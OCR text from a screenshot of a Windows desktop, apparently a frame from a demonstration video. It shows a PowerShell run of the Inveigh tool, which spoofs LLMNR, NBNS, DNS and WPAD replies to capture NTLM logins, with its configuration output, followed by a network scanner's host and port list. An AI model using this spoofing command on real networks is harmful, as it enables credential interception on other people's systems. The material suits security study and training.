 Recycle Bin
Google
Chrome
docs
legal docs
passwords
contract
executive
deck.pptx
testdb87
DOCX
Windows PowerShell
PS C:\Users\jeff.spencer\Desktop> Invoke-Inveigh -LLMNR Y -ConsoleOutput Y
[*] Inveigh 1.506 started at 2022-03-23T23:03:58
WARNING: [!] Elevated Privilege Mode = Disabled
[+] Primary IP Address = 100.64.0.2
[+] Spoofer IP Address = 100.64.0.2
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Disabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Disabled
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2022-03-23T23:04:06] LLMNR request for hallowsbank received from 100.64.0.2
[response sent]
PS C:\Users\jeff.spencer\Desktop> Stop-Inveigh_
SoftPerfect Network Scanner
File View Actions Options Bookmarks Help
Web-site
. 200 Start Scanning
MAC Address Response Time TCP Ports
00-50-56-21-17-71 0 ms 445
00-C0-4F-92-B8-7A 1 ms 445
00-0C-29-E4-A8-20 0 ms
00-22-64-34-3B-49 1 ms 22, 443, 445, 80
D8-94-03-7D-B3-EC 1 ms 443, 445, 80
B4-E1-0F-97-86-A5 1 ms 445
00-1C-14-79-7E-5F 1 ms
14-18-77-84-8E-9F 1 ms
00-50-56-B3-A3-E6 1 ms
3C-52-82-53-61-C8 2 ms 443, 445, 80
F8-DB-88-FE-71-9C 1 ms 443, 445, 80
18-60-24-84-26-D0 1 ms
18-66-DA-01-44-33 2 ms 445
00-23-AE-A0-57-11 1 ms 445
D0-94-66-9D-9C-DE 1 ms 443, 445, 80
18-4C-08-A0-8B-AD 1 ms
6 Scan
Log Out
ocal
More
Time Connected Wed, Mar 23 2022 09:00:05 PM
Protocol TLS
Statistics
Total Packets Sent 54.60 KB
Total Packets Received 703.93 KB
Type here to search
Rain off and on
11:04 PM
3/23/2022
5